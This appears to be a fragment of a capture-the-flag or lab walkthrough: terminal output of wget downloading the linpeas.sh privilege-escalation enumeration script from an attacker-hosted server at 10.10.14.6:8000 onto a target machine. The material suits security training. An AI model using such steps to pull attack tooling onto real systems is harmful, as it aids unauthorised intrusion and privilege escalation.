 $ wget http://10.10.14.6:8000/linpeas.sh
--2024-12-23 11:39:54--  http://10.10.14.6:8000/linpeas.sh
Connecting to 10.10.14.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 824942 (806K) [application/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  6% 62.6K 12s
    50K .......... .......... .......... .......... .......... 12%  153K 8s
   100K .......... .......... .......... .......... .......... 18%  100K 7s
   150K .......... .......... .......... .......... .......... 24%  164K 6s
   200K .......... .......... .......... .......... .......... 31%  135K 5s
   250K .......... .......... .......... .......... .......... 37%  124K 5s
   300K .......... .......... .......... .......... .......... 43%  125K 4s
   350K .......... .......... .......... .......... .......... 49%  176K 3s
   400K .......... .......... .......... .......... .......... 55% 91.8K 3s
   450K .......... .......... .......... .......... .......... 62%  136K 3s
   500K .......... .......... .......... .......... .......... 68%  114K 2s
   550K .......... .......... .......... .......... .......... 74%  172K 2s
   600K .......... .......... .......... .......... .......... 80%  133K 1s
   650K .......... .......... .......... .......... .......... 86%  134K 1s
   700K .......... .......... .......... .......... .......... 93% 54.8K 0s
   750K .......... .......... .......... .......... .......... 99% 83.1K 0s
   800K .....                                                 100% 1.67M=7.3s

2024-12-23 11:40:02 (110 KB/s) - 'linpeas.sh' saved [824942/824942]